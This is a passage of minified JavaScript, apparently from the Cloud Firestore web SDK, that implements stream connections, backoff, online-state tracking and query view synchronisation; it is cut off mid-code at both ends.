0!==c&&(a.longPollingTimeout=Math.round(1e3*c)),this.useFetchStreams&&(a.useFetchStreams=!0),this.Lo(a.initMessageHeaders,t,n),a.encodeInitMessageHeaders=!0;const l=i.join("");fi(Gc,`Creating RPC '${e}' stream ${r}: ${l}`,a);const u=s.createWebChannel(l,a);let h=!1,d=!1;const f=new Wc({Eo:t=>{d?fi(Gc,`Not sending because RPC '${e}' stream ${r} is closed:`,t):(h||(fi(Gc,`Opening RPC '${e}' stream ${r} transport.`),u.open(),h=!0),fi(Gc,`RPC '${e}' stream ${r} sending:`,t),u.send(t))},Ao:()=>u.close()}),p=(e,t,n)=>{e.listen(t,(e=>{try{n(e)}catch(t){setTimeout((()=>{throw t}),0)}}))};return p(u,ei.EventType.OPEN,(()=>{d||(fi(Gc,`RPC '${e}' stream ${r} transport opened.`),f.So())})),p(u,ei.EventType.CLOSE,(()=>{d||(d=!0,fi(Gc,`RPC '${e}' stream ${r} transport closed`),f.Do())})),p(u,ei.EventType.ERROR,(t=>{d||(d=!0,gi(Gc,`RPC '${e}' stream ${r} transport errored:`,t),f.Do(new Ei(Ai.UNAVAILABLE,"The operation could not be completed")))})),p(u,ei.EventType.MESSAGE,(t=>{var n;if(!d){const i=t.data[0];vi(!!i);const s=i,o=(null==s?void 0:s.error)||(null===(n=s[0])||void 0===n?void 0:n.error);if(o){fi(Gc,`RPC '${e}' stream ${r} received error:`,o);const t=o.status;let n=function(e){const t=fa[e];if(void 0!==t)return ga(t)}(t),i=o.message;void 0===n&&(n=Ai.INTERNAL,i="Unknown error status: "+t+" with message "+o.message),d=!0,f.Do(new Ei(n,i)),u.close()}else fi(Gc,`RPC '${e}' stream ${r} received:`,i),f.vo(i)}})),p(o,ii.STAT_EVENT,(t=>{t.stat===ri.PROXY?fi(Gc,`RPC '${e}' stream ${r} detected buffering proxy`):t.stat===ri.NOPROXY&&fi(Gc,`RPC '${e}' stream ${r} detected no buffering proxy`)})),setTimeout((()=>{f.bo()}),0),f}}function Hc(){return"undefined"!=typeof document?document:null}function Yc(e){return new La(e,!0)}class Xc{constructor(e,t,n=1e3,r=1.5,i=6e4){this.li=e,this.timerId=t,this.Qo=n,this.Ko=r,this.$o=i,this.Uo=0,this.Wo=null,this.Go=Date.now(),this.reset()}reset(){this.Uo=0}zo(){this.Uo=this.$o}jo(e){this.cancel();const t=Math.floor(this.Uo+this.Ho()),n=Math.max(0,Date.now()-this.Go),r=Math.max(0,t-n);r>0&&fi("ExponentialBackoff",`Backing off for ${r} ms (base delay: ${this.Uo} ms, delay with jitter: ${t} ms, last attempt: ${n} ms ago)`),this.Wo=this.li.enqueueAfterDelay(this.timerId,r,(()=>(this.Go=Date.now(),e()))),this.Uo*=this.Ko,this.Uo<this.Qo&&(this.Uo=this.Qo),this.Uo>this.$o&&(this.Uo=this.$o)}Jo(){null!==this.Wo&&(this.Wo.skipDelay(),this.Wo=null)}cancel(){null!==this.Wo&&(this.Wo.cancel(),this.Wo=null)}Ho(){return(Math.random()-.5)*this.Uo}}class Jc{constructor(e,t,n,r,i,s,o,a){this.li=e,this.Yo=n,this.Zo=r,this.connection=i,this.authCredentialsProvider=s,this.appCheckCredentialsProvider=o,this.listener=a,this.state=0,this.Xo=0,this.e_=null,this.t_=null,this.stream=null,this.n_=0,this.r_=new Xc(e,t)}i_(){return 1===this.state||5===this.state||this.s_()}s_(){return 2===this.state||3===this.state}start(){this.n_=0,4!==this.state?this.auth():this.o_()}async stop(){this.i_()&&await this.close(0)}__(){this.state=0,this.r_.reset()}a_(){this.s_()&&null===this.e_&&(this.e_=this.li.enqueueAfterDelay(this.Yo,6e4,(()=>this.u_())))}c_(e){this.l_(),this.stream.send(e)}async u_(){if(this.s_())return this.close(0)}l_(){this.e_&&(this.e_.cancel(),this.e_=null)}h_(){this.t_&&(this.t_.cancel(),this.t_=null)}async close(e,t){this.l_(),this.h_(),this.r_.cancel(),this.Xo++,4!==e?this.r_.reset():t&&t.code===Ai.RESOURCE_EXHAUSTED?(pi(t.toString()),pi("Using maximum backoff delay to prevent overloading the backend."),this.r_.zo()):t&&t.code===Ai.UNAUTHENTICATED&&3!==this.state&&(this.authCredentialsProvider.invalidateToken(),this.appCheckCredentialsProvider.invalidateToken()),null!==this.stream&&(this.P_(),this.stream.close(),this.stream=null),this.state=e,await this.listener.po(t)}P_(){}auth(){this.state=1;const e=this.T_(this.Xo),t=this.Xo;Promise.all([this.authCredentialsProvider.getToken(),this.appCheckCredentialsProvider.getToken()]).then((([e,n])=>{this.Xo===t&&this.I_(e,n)}),(t=>{e((()=>{const e=new Ei(Ai.UNKNOWN,"Fetching auth token failed: "+t.message);return this.E_(e)}))}))}I_(e,t){const n=this.T_(this.Xo);this.stream=this.d_(e,t),this.stream.Ro((()=>{n((()=>this.listener.Ro()))})),this.stream.mo((()=>{n((()=>(this.state=2,this.t_=this.li.enqueueAfterDelay(this.Zo,1e4,(()=>(this.s_()&&(this.state=3),Promise.resolve()))),this.listener.mo())))})),this.stream.po((e=>{n((()=>this.E_(e)))})),this.stream.onMessage((e=>{n((()=>1==++this.n_?this.A_(e):this.onNext(e)))}))}o_(){this.state=5,this.r_.jo((async()=>{this.state=0,this.start()}))}E_(e){return fi("PersistentStream",`close with error: ${e}`),this.stream=null,this.close(4,e)}T_(e){return t=>{this.li.enqueueAndForget((()=>this.Xo===e?t():(fi("PersistentStream","stream callback skipped by getCloseGuardedDispatcher."),Promise.resolve())))}}}class Zc extends Jc{constructor(e,t,n,r,i,s){super(e,"listen_stream_connection_backoff","listen_stream_idle","health_check_timeout",t,n,r,s),this.serializer=i}d_(e,t){return this.connection.qo("Listen",e,t)}A_(e){return this.onNext(e)}onNext(e){this.r_.reset();const t=function(e,t){let n;if("targetChange"in t){t.targetChange;const i="NO_CHANGE"===(r=t.targetChange.targetChangeType||"NO_CHANGE")?0:"ADD"===r?1:"REMOVE"===r?2:"CURRENT"===r?3:"RESET"===r?4:yi(),s=t.targetChange.targetIds||[],o=function(e,t){return e.useProto3Json?(vi(void 0===t||"string"==typeof t),us.fromBase64String(t||"")):(vi(void 0===t||t instanceof Buffer||t instanceof Uint8Array),us.fromUint8Array(t||new Uint8Array))}(e,t.targetChange.resumeToken),a=t.targetChange.cause,c=a&&function(e){const t=void 0===e.code?Ai.UNKNOWN:ga(e.code);return new Ei(t,e.message||"")}(a);n=new Ca(i,s,o,c||null)}else if("documentChange"in t){t.documentChange;const r=t.documentChange;r.document,r.document.name,r.document.updateTime;const i=_a(e,r.document.name),s=Ua(r.document.updateTime),o=r.document.createTime?Ua(r.document.createTime):Fi.min(),a=new Us({mapValue:{fields:r.document.fields}}),c=Bs.newFoundDocument(i,s,o,a),l=r.targetIds||[],u=r.removedTargetIds||[];n=new Ia(l,u,c.key,c)}else if("documentDelete"in t){t.documentDelete;const r=t.documentDelete;r.document;const i=_a(e,r.document),s=r.readTime?Ua(r.readTime):Fi.min(),o=Bs.newNoDocument(i,s),a=r.removedTargetIds||[];n=new Ia([],a,o.key,o)}else if("documentRemove"in t){t.documentRemove;const r=t.documentRemove;r.document;const i=_a(e,r.document),s=r.removedTargetIds||[];n=new Ia([],s,i,null)}else{if(!("filter"in t))return yi();{t.filter;const e=t.filter;e.targetId;const{count:r=0,unchangedNames:i}=e,s=new da(r,i),o=e.targetId;n=new Ta(o,s)}}var r;return n}(this.serializer,e),n=function(e){if(!("targetChange"in e))return Fi.min();const t=e.targetChange;return t.targetIds&&t.targetIds.length?Fi.min():t.readTime?Ua(t.readTime):Fi.min()}(e);return this.listener.R_(t,n)}V_(e){const t={};t.database=za(this.serializer),t.addTarget=function(e,t){let n;const r=t.target;if(n=uo(r)?{documents:Wa(e,r)}:{query:Ga(e,r).ct},n.targetId=t.targetId,t.resumeToken.approximateByteSize()>0){n.resumeToken=Fa(e,t.resumeToken);const r=Ma(e,t.expectedCount);null!==r&&(n.expectedCount=r)}else if(t.snapshotVersion.compareTo(Fi.min())>0){n.readTime=Pa(e,t.snapshotVersion.toTimestamp());const r=Ma(e,t.expectedCount);null!==r&&(n.expectedCount=r)}return n}(this.serializer,e);const n=function(e,t){const n=function(e){switch(e){case"TargetPurposeListen":return null;case"TargetPurposeExistenceFilterMismatch":return"existence-filter-mismatch";case"TargetPurposeExistenceFilterMismatchBloom":return"existence-filter-mismatch-bloom";case"TargetPurposeLimboResolution":return"limbo-document";default:return yi()}}(t.purpose);return null==n?null:{"goog-listen-tags":n}}(this.serializer,e);n&&(t.labels=n),this.c_(t)}m_(e){const t={};t.database=za(this.serializer),t.removeTarget=e,this.c_(t)}}class $c extends class{}{constructor(e,t,n,r){super(),this.authCredentials=e,this.appCheckCredentials=t,this.connection=n,this.serializer=r,this.S_=!1}b_(){if(this.S_)throw new Ei(Ai.FAILED_PRECONDITION,"The client has already been terminated.")}Oo(e,t,n,r){return this.b_(),Promise.all([this.authCredentials.getToken(),this.appCheckCredentials.getToken()]).then((([i,s])=>this.connection.Oo(e,ja(t,n),r,i,s))).catch((e=>{throw"FirebaseError"===e.name?(e.code===Ai.UNAUTHENTICATED&&(this.authCredentials.invalidateToken(),this.appCheckCredentials.invalidateToken()),e):new Ei(Ai.UNKNOWN,e.toString())}))}ko(e,t,n,r,i){return this.b_(),Promise.all([this.authCredentials.getToken(),this.appCheckCredentials.getToken()]).then((([s,o])=>this.connection.ko(e,ja(t,n),r,s,o,i))).catch((e=>{throw"FirebaseError"===e.name?(e.code===Ai.UNAUTHENTICATED&&(this.authCredentials.invalidateToken(),this.appCheckCredentials.invalidateToken()),e):new Ei(Ai.UNKNOWN,e.toString())}))}terminate(){this.S_=!0,this.connection.terminate()}}class el{constructor(e,t){this.asyncQueue=e,this.onlineStateHandler=t,this.state="Unknown",this.D_=0,this.v_=null,this.C_=!0}F_(){0===this.D_&&(this.M_("Unknown"),this.v_=this.asyncQueue.enqueueAfterDelay("online_state_timeout",1e4,(()=>(this.v_=null,this.x_("Backend didn't respond within 10 seconds."),this.M_("Offline"),Promise.resolve()))))}O_(e){"Online"===this.state?this.M_("Unknown"):(this.D_++,this.D_>=1&&(this.N_(),this.x_(`Connection failed 1 times. Most recent error: ${e.toString()}`),this.M_("Offline")))}set(e){this.N_(),this.D_=0,"Online"===e&&(this.C_=!1),this.M_(e)}M_(e){e!==this.state&&(this.state=e,this.onlineStateHandler(e))}x_(e){const t=`Could not reach Cloud Firestore backend. ${e}\nThis typically indicates that your device does not have a healthy Internet connection at the moment. The client will operate in offline mode until it is able to successfully connect to the backend.`;this.C_?(pi(t),this.C_=!1):fi("OnlineStateTracker",t)}N_(){null!==this.v_&&(this.v_.cancel(),this.v_=null)}}class tl{constructor(e,t,n,r,i){this.localStore=e,this.datastore=t,this.asyncQueue=n,this.remoteSyncer={},this.L_=[],this.B_=new Map,this.k_=new Set,this.q_=[],this.Q_=i,this.Q_.uo((e=>{n.enqueueAndForget((async()=>{ul(this)&&(fi("RemoteStore","Restarting streams for network reachability change."),await async function(e){const t=wi(e);t.k_.add(4),await rl(t),t.K_.set("Unknown"),t.k_.delete(4),await nl(t)}(this))}))})),this.K_=new el(n,r)}}async function nl(e){if(ul(e))for(const t of e.q_)await t(!0)}async function rl(e){for(const t of e.q_)await t(!1)}function il(e,t){const n=wi(e);n.B_.has(t.targetId)||(n.B_.set(t.targetId,t),ll(n)?cl(n):vl(n).s_()&&ol(n,t))}function sl(e,t){const n=wi(e),r=vl(n);n.B_.delete(t),r.s_()&&al(n,t),0===n.B_.size&&(r.s_()?r.a_():ul(n)&&n.K_.set("Unknown"))}function ol(e,t){if(e.U_.xe(t.targetId),t.resumeToken.approximateByteSize()>0||t.snapshotVersion.compareTo(Fi.min())>0){const n=e.remoteSyncer.getRemoteKeysForTarget(t.targetId).size;t=t.withExpectedCount(n)}vl(e).V_(t)}function al(e,t){e.U_.xe(t),vl(e).m_(t)}function cl(e){e.U_=new Sa({getRemoteKeysForTarget:t=>e.remoteSyncer.getRemoteKeysForTarget(t),ut:t=>e.B_.get(t)||null,nt:()=>e.datastore.serializer.databaseId}),vl(e).start(),e.K_.F_()}function ll(e){return ul(e)&&!vl(e).i_()&&e.B_.size>0}function ul(e){return 0===wi(e).k_.size}function hl(e){e.U_=void 0}async function dl(e){e.K_.set("Online")}async function fl(e){e.B_.forEach(((t,n)=>{ol(e,t)}))}async function pl(e,t){hl(e),ll(e)?(e.K_.O_(t),cl(e)):e.K_.set("Unknown")}async function gl(e,t,n){if(e.K_.set("Online"),t instanceof Ca&&2===t.state&&t.cause)try{await async function(e,t){const n=t.cause;for(const r of t.targetIds)e.B_.has(r)&&(await e.remoteSyncer.rejectListen(r,n),e.B_.delete(r),e.U_.removeTarget(r))}(e,t)}catch(r){fi("RemoteStore","Failed to remove targets %s: %s ",t.targetIds.join(","),r),await ml(e,r)}else if(t instanceof Ia?e.U_.$e(t):t instanceof Ta?e.U_.Je(t):e.U_.Ge(t),!n.isEqual(Fi.min()))try{const t=await Pc(e.localStore);n.compareTo(t)>=0&&await function(e,t){const n=e.U_.it(t);return n.targetChanges.forEach(((n,r)=>{if(n.resumeToken.approximateByteSize()>0){const i=e.B_.get(r);i&&e.B_.set(r,i.withResumeToken(n.resumeToken,t))}})),n.targetMismatches.forEach(((t,n)=>{const r=e.B_.get(t);if(!r)return;e.B_.set(t,r.withResumeToken(us.EMPTY_BYTE_STRING,r.snapshotVersion)),al(e,t);const i=new nc(r.target,t,n,r.sequenceNumber);ol(e,i)})),e.remoteSyncer.applyRemoteEvent(n)}(e,n)}catch(i){fi("RemoteStore","Failed to raise snapshot:",i),await ml(e,i)}}async function ml(e,t,n){if(!Hi(t))throw t;e.k_.add(1),await rl(e),e.K_.set("Offline"),n||(n=()=>Pc(e.localStore)),e.asyncQueue.enqueueRetryable((async()=>{fi("RemoteStore","Retrying IndexedDB access"),await n(),e.k_.delete(1),await nl(e)}))}async function yl(e,t){const n=wi(e);n.asyncQueue.verifyOperationInProgress(),fi("RemoteStore","RemoteStore received new credentials");const r=ul(n);n.k_.add(3),await rl(n),r&&n.K_.set("Unknown"),await n.remoteSyncer.handleCredentialChange(t),n.k_.delete(3),await nl(n)}function vl(e){return e.W_||(e.W_=function(e,t,n){const r=wi(e);return r.b_(),new Zc(t,r.connection,r.authCredentials,r.appCheckCredentials,r.serializer,n)}(e.datastore,e.asyncQueue,{Ro:dl.bind(null,e),mo:fl.bind(null,e),po:pl.bind(null,e),R_:gl.bind(null,e)}),e.q_.push((async t=>{t?(e.W_.__(),ll(e)?cl(e):e.K_.set("Unknown")):(await e.W_.stop(),hl(e))}))),e.W_}class wl{constructor(e,t,n,r,i){this.asyncQueue=e,this.timerId=t,this.targetTimeMs=n,this.op=r,this.removalCallback=i,this.deferred=new bi,this.then=this.deferred.promise.then.bind(this.deferred.promise),this.deferred.promise.catch((e=>{}))}get promise(){return this.deferred.promise}static createAndSchedule(e,t,n,r,i){const s=Date.now()+n,o=new wl(e,t,s,r,i);return o.start(n),o}start(e){this.timerHandle=setTimeout((()=>this.handleDelayElapsed()),e)}skipDelay(){return this.handleDelayElapsed()}cancel(e){null!==this.timerHandle&&(this.clearTimeout(),this.deferred.reject(new Ei(Ai.CANCELLED,"Operation cancelled"+(e?": "+e:""))))}handleDelayElapsed(){this.asyncQueue.enqueueAndForget((()=>null!==this.timerHandle?(this.clearTimeout(),this.op().then((e=>this.deferred.resolve(e)))):Promise.resolve()))}clearTimeout(){null!==this.timerHandle&&(this.removalCallback(this),clearTimeout(this.timerHandle),this.timerHandle=null)}}function Al(e,t){if(pi("AsyncQueue",`${t}: ${e}`),Hi(e))return new Ei(Ai.UNAVAILABLE,`${t}: ${e}`);throw e}class El{static emptySet(e){return new El(e.comparator)}constructor(e){this.comparator=e?(t,n)=>e(t,n)||_i.comparator(t.key,n.key):(e,t)=>_i.comparator(e.key,t.key),this.keyedMap=No(),this.sortedSet=new rs(this.comparator)}has(e){return null!=this.keyedMap.get(e)}get(e){return this.keyedMap.get(e)}first(){return this.sortedSet.minKey()}last(){return this.sortedSet.maxKey()}isEmpty(){return this.sortedSet.isEmpty()}indexOf(e){const t=this.keyedMap.get(e);return t?this.sortedSet.indexOf(t):-1}get size(){return this.sortedSet.size}forEach(e){this.sortedSet.inorderTraversal(((t,n)=>(e(t),!1)))}add(e){const t=this.delete(e.key);return t.copy(t.keyedMap.insert(e.key,e),t.sortedSet.insert(e,null))}delete(e){const t=this.get(e);return t?this.copy(this.keyedMap.remove(e),this.sortedSet.remove(t)):this}isEqual(e){if(!(e instanceof El))return!1;if(this.size!==e.size)return!1;const t=this.sortedSet.getIterator(),n=e.sortedSet.getIterator();for(;t.hasNext();){const e=t.getNext().key,r=n.getNext().key;if(!e.isEqual(r))return!1}return!0}toString(){const e=[];return this.forEach((t=>{e.push(t.toString())})),0===e.length?"DocumentSet ()":"DocumentSet (\n  "+e.join("  \n")+"\n)"}copy(e,t){const n=new El;return n.comparator=this.comparator,n.keyedMap=e,n.sortedSet=t,n}}class bl{constructor(){this.z_=new rs(_i.comparator)}track(e){const t=e.doc.key,n=this.z_.get(t);n?0!==e.type&&3===n.type?this.z_=this.z_.insert(t,e):3===e.type&&1!==n.type?this.z_=this.z_.insert(t,{type:n.type,doc:e.doc}):2===e.type&&2===n.type?this.z_=this.z_.insert(t,{type:2,doc:e.doc}):2===e.type&&0===n.type?this.z_=this.z_.insert(t,{type:0,doc:e.doc}):1===e.type&&0===n.type?this.z_=this.z_.remove(t):1===e.type&&2===n.type?this.z_=this.z_.insert(t,{type:1,doc:n.doc}):0===e.type&&1===n.type?this.z_=this.z_.insert(t,{type:2,doc:e.doc}):yi():this.z_=this.z_.insert(t,e)}j_(){const e=[];return this.z_.inorderTraversal(((t,n)=>{e.push(n)})),e}}class Il{constructor(e,t,n,r,i,s,o,a,c){this.query=e,this.docs=t,this.oldDocs=n,this.docChanges=r,this.mutatedKeys=i,this.fromCache=s,this.syncStateChanged=o,this.excludesMetadataChanges=a,this.hasCachedResults=c}static fromInitialDocuments(e,t,n,r,i){const s=[];return t.forEach((e=>{s.push({type:0,doc:e})})),new Il(e,t,El.emptySet(t),s,n,r,!0,!1,i)}get hasPendingWrites(){return!this.mutatedKeys.isEmpty()}isEqual(e){if(!(this.fromCache===e.fromCache&&this.hasCachedResults===e.hasCachedResults&&this.syncStateChanged===e.syncStateChanged&&this.mutatedKeys.isEqual(e.mutatedKeys)&&Ao(this.query,e.query)&&this.docs.isEqual(e.docs)&&this.oldDocs.isEqual(e.oldDocs)))return!1;const t=this.docChanges,n=e.docChanges;if(t.length!==n.length)return!1;for(let r=0;r<t.length;r++)if(t[r].type!==n[r].type||!t[r].doc.isEqual(n[r].doc))return!1;return!0}}class Tl{constructor(){this.H_=void 0,this.J_=[]}Y_(){return this.J_.some((e=>e.Z_()))}}class Cl{constructor(){this.queries=kl(),this.onlineState="Unknown",this.X_=new Set}terminate(){!function(e,t){const n=wi(e),r=n.queries;n.queries=kl(),r.forEach(((e,n)=>{for(const r of n.J_)r.onError(t)}))}(this,new Ei(Ai.ABORTED,"Firestore shutting down"))}}function kl(){return new ko((e=>Eo(e)),Ao)}async function Sl(e,t){const n=wi(e);let r=3;const i=t.query;let s=n.queries.get(i);s?!s.Y_()&&t.Z_()&&(r=2):(s=new Tl,r=t.Z_()?0:1);try{switch(r){case 0:s.H_=await n.onListen(i,!0);break;case 1:s.H_=await n.onListen(i,!1);break;case 2:await n.onFirstRemoteStoreListen(i)}}catch(o){const e=Al(o,`Initialization of query '${bo(t.query)}' failed`);return void t.onError(e)}n.queries.set(i,s),s.J_.push(t),t.ea(n.onlineState),s.H_&&t.ta(s.H_)&&Dl(n)}async function Ol(e,t){const n=wi(e),r=t.query;let i=3;const s=n.queries.get(r);if(s){const e=s.J_.indexOf(t);e>=0&&(s.J_.splice(e,1),0===s.J_.length?i=t.Z_()?0:1:!s.Y_()&&t.Z_()&&(i=2))}switch(i){case 0:return n.queries.delete(r),n.onUnlisten(r,!0);case 1:return n.queries.delete(r),n.onUnlisten(r,!1);case 2:return n.onLastRemoteStoreUnlisten(r);default:return}}function Rl(e,t){const n=wi(e);let r=!1;for(const i of t){const e=i.query,t=n.queries.get(e);if(t){for(const e of t.J_)e.ta(i)&&(r=!0);t.H_=i}}r&&Dl(n)}function Nl(e,t,n){const r=wi(e),i=r.queries.get(t);if(i)for(const s of i.J_)s.onError(n);r.queries.delete(t)}function Dl(e){e.X_.forEach((e=>{e.next()}))}var xl,Ll;(Ll=xl||(xl={})).na="default",Ll.Cache="cache";class Ml{constructor(e,t,n){this.query=e,this.ra=t,this.ia=!1,this.sa=null,this.onlineState="Unknown",this.options=n||{}}ta(e){if(!this.options.includeMetadataChanges){const t=[];for(const n of e.docChanges)3!==n.type&&t.push(n);e=new Il(e.query,e.docs,e.oldDocs,t,e.mutatedKeys,e.fromCache,e.syncStateChanged,!0,e.hasCachedResults)}let t=!1;return this.ia?this.oa(e)&&(this.ra.next(e),t=!0):this._a(e,this.onlineState)&&(this.aa(e),t=!0),this.sa=e,t}onError(e){this.ra.error(e)}ea(e){this.onlineState=e;let t=!1;return this.sa&&!this.ia&&this._a(this.sa,e)&&(this.aa(this.sa),t=!0),t}_a(e,t){if(!e.fromCache)return!0;if(!this.Z_())return!0;const n="Offline"!==t;return(!this.options.ua||!n)&&(!e.docs.isEmpty()||e.hasCachedResults||"Offline"===t)}oa(e){if(e.docChanges.length>0)return!0;const t=this.sa&&this.sa.hasPendingWrites!==e.hasPendingWrites;return!(!e.syncStateChanged&&!t)&&!0===this.options.includeMetadataChanges}aa(e){e=Il.fromInitialDocuments(e.query,e.docs,e.mutatedKeys,e.fromCache,e.hasCachedResults),this.ia=!0,this.ra.next(e)}Z_(){return this.options.source!==xl.Cache}}class Pl{constructor(e){this.key=e}}class Fl{constructor(e){this.key=e}}class Ul{constructor(e,t){this.query=e,this.da=t,this.Aa=null,this.hasCachedResults=!1,this.current=!1,this.Ra=Fo(),this.mutatedKeys=Fo(),this.Va=To(e),this.ma=new El(this.Va)}get fa(){return this.da}ga(e,t){const n=t?t.pa:new bl,r=t?t.ma:this.ma;let i=t?t.mutatedKeys:this.mutatedKeys,s=r,o=!1;const a="F"===this.query.limitType&&r.size===this.query.limit?r.last():null,c="L"===this.query.limitType&&r.size===this.query.limit?r.first():null;if(e.inorderTraversal(((e,t)=>{const l=r.get(e),u=Io(this.query,t)?t:null,h=!!l&&this.mutatedKeys.has(l.key),d=!!u&&(u.hasLocalMutations||this.mutatedKeys.has(u.key)&&u.hasCommittedMutations);let f=!1;l&&u?l.data.isEqual(u.data)?h!==d&&(n.track({type:3,doc:u}),f=!0):this.ya(l,u)||(n.track({type:2,doc:u}),f=!0,(a&&this.Va(u,a)>0||c&&this.Va(u,c)<0)&&(o=!0)):!l&&u?(n.track({type:0,doc:u}),f=!0):l&&!u&&(n.track({type:1,doc:l}),f=!0,(a||c)&&(o=!0)),f&&(u?(s=s.add(u),i=d?i.add(e):i.delete(e)):(s=s.delete(e),i=i.delete(e)))})),null!==this.query.limit)for(;s.size>this.query.limit;){const e="F"===this.query.limitType?s.last():s.first();s=s.delete(e.key),i=i.delete(e.key),n.track({type:1,doc:e})}return{ma:s,pa:n,ss:o,mutatedKeys:i}}ya(e,t){return e.hasLocalMutations&&t.hasCommittedMutations&&!t.hasLocalMutations}applyChanges(e,t,n,r){const i=this.ma;this.ma=e.ma,this.mutatedKeys=e.mutatedKeys;const s=e.pa.j_();s.sort(((e,t)=>function(e,t){const n=e=>{switch(e){case 0:return 1;case 2:case 3:return 2;case 1:return 0;default:return yi()}};return n(e)-n(t)}(e.type,t.type)||this.Va(e.doc,t.doc))),this.wa(n),r=null!=r&&r;const o=t&&!r?this.Sa():[],a=0===this.Ra.size&&this.current&&!r?1:0,c=a!==this.Aa;return this.Aa=a,0!==s.length||c?{snapshot:new Il(this.query,e.ma,i,s,e.mutatedKeys,0===a,c,!1,!!n&&n.resumeToken.approximateByteSize()>0),ba:o}:{ba:o}}ea(e){return this.current&&"Offline"===e?(this.current=!1,this.applyChanges({ma:this.ma,pa:new bl,mutatedKeys:this.mutatedKeys,ss:!1},!1)):{ba:[]}}Da(e){return!this.da.has(e)&&!!this.ma.has(e)&&!this.ma.get(e).hasLocalMutations}wa(e){e&&(e.addedDocuments.forEach((e=>this.da=this.da.add(e))),e.modifiedDocuments.forEach((e=>{})),e.removedDocuments.forEach((e=>this.da=this.da.delete(e))),this.current=e.current)}Sa(){if(!this.current)return[];const e=this.Ra;this.Ra=Fo(),this.ma.forEach((e=>{this.Da(e.key)&&(this.Ra=this.Ra.add(e.key))}));const t=[];return e.forEach((e=>{this.Ra.has(e)||t.push(new Fl(e))})),this.Ra.forEach((n=>{e.has(n)||t.push(new Pl(n))})),t}va(e){this.da=e.ds,this.Ra=Fo();const t=this.ga(e.documents);return this.applyChanges(t,!0)}Ca(){return Il.fromInitialDocuments(this.query,this.ma,this.mutatedKeys,0===this.Aa,this.hasCachedResults)}}class Bl{constructor(e,t,n){this.query=e,this.targetId=t,this.view=n}}class jl{constructor(e){this.key=e,this.Fa=!1}}class Vl{constructor(e,t,n,r,i,s){this.localStore=e,this.remoteStore=t,this.eventManager=n,this.sharedClientState=r,this.currentUser=i,this.maxConcurrentLimboResolutions=s,this.Ma={},this.xa=new ko((e=>Eo(e)),Ao),this.Oa=new Map,this.Na=new Set,this.La=new rs(_i.comparator),this.Ba=new Map,this.ka=new Ac,this.qa={},this.Qa=new Map,this.Ka=lc.Qn(),this.onlineState="Unknown",this.$a=void 0}get isPrimaryClient(){return!0===this.$a}}async function _l(e,t,n=!0){const r=ru(e);let i;const s=r.xa.get(t);return s?(r.sharedClientState.addLocalQueryTarget(s.targetId),i=s.view.Ca()):i=await zl(r,t,n,!0),i}async function Ql(e,t){const n=ru(e);await zl(n,t,!0,!1)}async function zl(e,t,n,r){const i=await function(e,t){const n=wi(e);return n.persistence.runTransaction("Allocate target","readwrite",(e=>{let r;return n.Gr.getTargetData(e,t).next((i=>i?(r=i,Ki.resolve(r)):n.Gr.allocateTargetId(e).next((i=>(r=new nc(t,i,"TargetPurposeListen",e.currentSequenceNumber),n.Gr.addTargetData(e,r).next((()=>r)))))))})).then((e=>{const r=n.us.get(e.targetId);return(null===r||e.snapshotVersion.compareTo(r.snapshotVersion)>0)&&(n.us=n.us.insert(e.targetId,e),n.cs.set(t,e.targetId)),e}))}(e.localStore,yo(t)),s=i.targetId,o=e.sharedClientState.addLocalQueryTarget(s,n);let a;return r&&(a=await async function(e,t,n,r,i){e.Ua=(t,n,r)=>async function(e,t,n,r){let i=t.view.ga(n);i.ss&&(i=await Uc(e.localStore,t.query,!1).then((({documents:e})=>t.view.ga(e,i))));const s=r&&r.targetChanges.get(t.targetId),o=r&&null!=r.targetMismatches.get(t.targetId),a=t.view.applyChanges(i,e.isPrimaryClient,s,o);return Jl(e,t.targetId,a.ba),a.snapshot}(e,t,n,r);const s=await Uc(e.localStore,t,!0),o=new Ul(t,s.ds),a=o.ga(s.documents),c=ba.createSynthesizedTargetChangeForCurrentChange(n,r&&"Offline"!==e.onlineState,i),l=o.applyChanges(a,e.isPrimaryClient,c);Jl(e,n,l.ba);const u=new Bl(t,n,o);return e.xa.set(t,u),e.Oa.has(n)?e.Oa.get(n).push(t):e.Oa.set(n,[t]),l.snapshot}(e,t,s,"current"===o,i.resumeToken)),e.isPrimaryClient&&n&&il(e.remoteStore,i),a}async function ql(e,t,n){const r=wi(e),i=r.xa.get(t),s=r.Oa.get(i.targetId);if(s.length>1)return r.Oa.set(i.targetId,s.filter((e=>!Ao(e,t)))),void r.xa.delete(t);r.isPrimaryClient?(r.sharedClientState.removeLocalQueryTarget(i.targetId),r.sharedClientState.isActiveQueryTarget(i.targetId)||await Fc(r.localStore,i.targetId,!1).then((()=>{r.sharedClientState.clearQueryState(i.targetId),n&&sl(r.remoteStore,i.targetId),Yl(r,i.targetId)})).catch(Gi)):(Yl(r,i.targetId),await Fc(r.localStore,i.targetId,!0))}async function Wl(e,t){const n=wi(e),r=n.xa.get(t),i=n.Oa.get(r.targetId);n.isPrimaryClient&&1===i.length&&(n.sharedClientState.removeLocalQueryTarget(r.targetId),sl(n.remoteStore,r.targetId))}async function Gl(e,t){const n=wi(e);try{const e=await function(e,t){const n=wi(e),r=t.snapshotVersion;let i=n.us;return n.persistence.runTransaction("Apply remote event","readwrite-primary",(e=>{const s=n.hs.newChangeBuffer({trackRemovals:!0});i=n.us;const o=[];t.targetChanges.forEach(((s,a)=>{const c=i.get(a);if(!c)return;o.push(n.Gr.removeMatchingKeys(e,s.removedDocuments,a).next((()=>n.Gr.addMatchingKeys(e,s.addedDocuments,a))));let l=c.withSequenceNumber(e.currentSequenceNumber);var u,h,d;null!==t.targetMismatches.get(a)?l=l.withResumeToken(us.EMPTY_BYTE_STRING,Fi.min()).withLastLimboFreeSnapshotVersion(Fi.min()):s.resumeToken.approximateByteSize()>0&&(l=l.withResumeToken(s.resumeToken,r)),i=i.insert(a,l),h=l,d=s,(0===(u=c).resumeToken.approximateByteSize()||h.snapshotVersion.toMicroseconds()-u.snapshotVersion.toMicroseconds()>=3e8||d.addedDocuments.size+d.modifiedDocuments.size+d.removedDocuments.size>0)&&o.push(n.Gr.updateTargetData(e,l))}));let a=Oo(),c=Fo();if(t.documentUpdates.forEach((r=>{t.resolvedLimboDocuments.has(r)&&o.push(n.persistence.referenceDelegate.updateLimboDocument(e,r))})),o.push(function(e,t,n){let r=Fo(),i=Fo();return n.forEach((e=>r=r.add(e))),t.getEntries(e,r).next((e=>{let r=Oo();return n.forEach(((n,s)=>{const 